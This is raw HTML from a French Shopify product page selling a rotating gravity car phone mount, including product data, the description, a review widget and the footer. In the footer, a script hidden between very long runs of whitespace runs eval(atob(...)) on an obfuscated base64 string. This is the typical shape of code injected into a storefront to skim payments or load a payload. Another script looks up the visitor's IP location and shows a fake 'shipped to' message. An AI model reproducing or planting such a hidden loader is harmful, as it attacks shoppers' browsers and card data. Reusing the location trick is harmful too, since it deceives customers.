data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\" data-mce-style=\"color: #ff8000;\"\u003eUniversel \u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eUltra-pratique, notre support est équipé d'une boule rotative à 360°, vous permettant d'obtenir l'angle qui vous convient.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVous pouvez positionner votre téléphone en mode portrait ou paysage pour profiter d'un angle de vue confortable. Universel, ce support voiture par gravité est compatible avec tous les appareils, ayant une largeur comprise entre 51 mm et 91mm.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #000000;\" data-mce-fragment=\"1\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\" data-mce-fragment=\"1\" data-mce-style=\"color: #000000;\"\u003eCaractéristiques \u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMatériau : Plastique + aliminium\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDimensions : 110 x 100 x 170mm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eP\u003cmeta charset=\"utf-8\"\u003eoids : 650g\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLe pack comprend \u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e1 X Support de téléphone rotatif avec fermeture automatique\u003c\/li\u003e\n\u003c\/ul\u003e"},
      "options_with_values": [{"name":"Couleur","position":1,"values":["Noir","Argent"]}],
      "selected_variant_id": 47831914447189
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Expédié vers <b>" + regiao + " </b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
          
</div>

<script src="https://kit.fontawesome.com/07437d5a26.js" crossorigin="anonymous"></script>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Description</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <h2 style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><span style="color: #ff8000;" data-mce-fragment="1" data-mce-style="color: #ff8000;">Suivez votre GPS et utilisez votre téléphone en voiture en toute sécurité !</span></h2>
<p data-mce-fragment="1">Découvrez notre nouveau support de téléphone rotatif avec avec fermeture automatique, qui va vous assurer un bon maintien de votre téléphone lors de conduite, et vous protéger des accidents causés par l'inattention lors de son utilisation en route.</p>
<p data-mce-fragment="1"><em>"Le saviez-vous: Le téléphone au volant est maintenant la quatrième cause de mortalité sur la route "</em></p>
<p data-mce-fragment="1"><em><img alt="" src="https://cdn.shopify.com/s/files/1/0604/5846/7479/files/ezgif.com-gif-maker_-_2022-08-04T142755.562_480x480.gif?v=1659619700" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0604/5846/7479/files/ezgif.com-gif-maker_-_2022-08-04T142755.562_480x480.gif?v=1659619700" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></em></p>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0604/5846/7479/products/S292d00cbabcf40fe9e598775cea0a92fW_480x480.jpg?v=1658306361" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0604/5846/7479/products/S292d00cbabcf40fe9e598775cea0a92fW_480x480.jpg?v=1658306361"></p>
<h2 data-mce-fragment="1"><span style="color: #ff8000;" data-mce-fragment="1" mce-data-marked="1" data-mce-style="color: #000000;">Maintien fort</span></h2>
<p data-mce-fragment="1"><span data-mce-fragment="1">Notre support rotatif vous permet de maintenir votre Smartphone sur le tableau de bord ou pare-brise de votre véhicule grâce au ventouse noire, pour le garder à portée de vos yeux lorsque vous êtes sur la route. </span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">Pratique, il vous permet d'accéder à vos applications GPS en toute simplicité, ou profiter de votre musique sans avoir un champ de vision gêné. Un accessoire tout simplement idéal lors de vos trajets en voiture.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0604/5846/7479/files/ezgif.com-gif-maker_-_2022-08-04T142758.991_480x480.gif?v=1659619724" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0604/5846/7479/files/ezgif.com-gif-maker_-_2022-08-04T142758.991_480x480.gif?v=1659619724" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></span></p>
<h2 data-mce-fragment="1"><span style="color: #ff8000;" data-mce-fragment="1" data-mce-style="color: #000000;">Installation &amp; utilisation pratiques</span></h2>
<p data-mce-fragment="1">Notre support rotatif est doté d'un système de maintien intelligent par gravité assurant une installation ultra simple, avec une seule main. Il se base sur le poids du téléphone, et ferme automatiquement ses bras de maintien dès que celui-ci est en place.</p>
<p data-mce-fragment="1">Une fois installé, votre appareil ne risquera pas de tomber même en cas de secousses, bosses ou virage. Il sera fermement maintenu et restera parfaitement fonctionnel. En effet, toutes ses fonctionnalités restent accessibles.</p>
<p data-mce-fragment="1"> <img src="https://cdn.shopify.com/s/files/1/0604/5846/7479/products/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_480x480.webp?v=1659619799" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0604/5846/7479/products/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_480x480.webp?v=1659619799"></p>
<p data-mce-fragment="1"> </p>
<h2 data-mce-fragment="1"><span style="color: #ff8000;" data-mce-fragment="1" data-mce-style="color: #ff8000;">Universel </span></h2>
<p data-mce-fragment="1">Ultra-pratique, notre support est équipé d'une boule rotative à 360°, vous permettant d'obtenir l'angle qui vous convient.</p>
<p data-mce-fragment="1">Vous pouvez positionner votre téléphone en mode portrait ou paysage pour profiter d'un angle de vue confortable. Universel, ce support voiture par gravité est compatible avec tous les appareils, ayant une largeur comprise entre 51 mm et 91mm.</p>
<h2 data-mce-fragment="1">
<br><span style="color: #000000;" data-mce-fragment="1" data-mce-style="color: #000000;" mce-data-marked="1"></span>
</h2>
<h3 data-mce-fragment="1"><span style="color: #000000;" data-mce-fragment="1" data-mce-style="color: #000000;">Caractéristiques </span></h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1"><span data-mce-fragment="1">Matériau : Plastique + aliminium</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Dimensions : 110 x 100 x 170mm</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">P<meta charset="utf-8">oids : 650g</span></li>
</ul>
<h3 data-mce-fragment="1"><span data-mce-fragment="1">Le pack comprend </span></h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">1 X Support de téléphone rotatif avec fermeture automatique</li>
</ul>
                      </div>
                    </div></div>
            </div></div>
      </div>
    
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Ajouter au panier</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>


</section>

  
</section>

</div>

  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="support-de-telephone-rotatif-avec-fermeture-automatique" product_id="8953184190805" title_product="Support de téléphone rotatif avec fermeture automatique" image_product="//casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102_180x.webp?v=1706715826"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#000000" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#000000" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#a7147e" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Achats sécurisés</p><div class="text-with-icons__content rte">
                    <p>Boutique sécurisée pour les paiements en ligne</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Livraison OFFERTE</p><div class="text-with-icons__content rte">
                    <p>Envoi rapide et accompagné d'un numéro de suivi</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#a7147e" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Assistance professionnelle</p><div class="text-with-icons__content rte">
                    <p>Une équipe d'assistance de très grande qualité toute la semaine</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M8 4h8v7"></path>
        <path stroke="#a7147e" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfait ou remboursé</p><div class="text-with-icons__content rte">
                    <p>En cas de problème, nous vous remboursons rapidement.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #ed6e77, #ed6e77, #ed6e77, #ed6e77);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 150px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//casanimo.com/cdn/shop/files/casa_blanc.png?v=1706782637"
                   alt="Casanimo"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>SERVICE CLIENT</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><a href="/pages/contactez-nous" title="Contactez-nous"><strong>E-mail: contact@casanimo.com</strong></a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Liens utiles</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/loyalty-program" class="footer__link-item link">Programme de Fidélité</a>
                            </li><li>
                              <a href="/pages/contactez-nous" class="footer__link-item link">Contactez-nous</a>
                            </li><li>
                              <a href="/pages/faq-questions-reponses" class="footer__link-item link">Questions/Réponses</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de Confidentialité</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Conditions Générales de Vente et d'utilisation</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions légales</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Information de livraison</a>
                            </li><li>
                              <a href="https://casanimo.com/apps/17TRACK" class="footer__link-item link">Suivre mon colis</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Catégories</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/mode-global" class="footer__link-item link">Mode</a>
                            </li><li>
                              <a href="/collections/maison-decoration-global" class="footer__link-item link">Maison & Décoration</a>
                            </li><li>
                              <a href="/collections/sante-bien-etre-global" class="footer__link-item link">Santé & Bien-être</a>
                            </li><li>
                              <a href="/collections/bricolage-jardin-global" class="footer__link-item link">Bricolage & Jardin</a>
                            </li><li>
                              <a href="/collections/multimedia-global" class="footer__link-item link">Multimédia</a>
                            </li><li>
                              <a href="/collections/auto-moto" class="footer__link-item link">Auto/Moto</a>
                            </li><li>
                              <a href="/collections/animalerie" class="footer__link-item link">Animalerie</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Rejoignez Notre Newsletter !</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Inscrivez-vous à la newsletter des ObjetsMalins et recevez les meilleures offres GRATUITEMENT !</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Votre email</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">S&#39;inscrire</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Nous acceptons</p>

            <div class="payment-list">
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
